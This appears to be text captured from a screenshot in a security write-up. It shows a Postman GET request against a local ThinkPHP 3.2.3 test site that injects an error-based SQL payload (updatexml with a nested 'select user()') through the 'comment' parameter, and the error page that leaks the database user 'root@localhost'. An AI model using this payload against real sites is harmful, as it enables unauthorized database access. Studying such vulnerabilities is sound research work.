 http://test_thinkphp_3.2. +
No environment
GET http://test_thinkphp_3.2.3.test/index.php/Home/Index/commentSql?comment=*/ where updatexml(1,concat(0x7e,(select user())),0) /* Params Send
Authorization Headers Body Pre-request Script Tests
Type No Auth
Body Cookies Headers (10) Tests Status: 404 Not Found Time:
Pretty Raw Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` /* */
where updatexml(1,concat(0x7e,(select user())),0) /* */
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
先知社区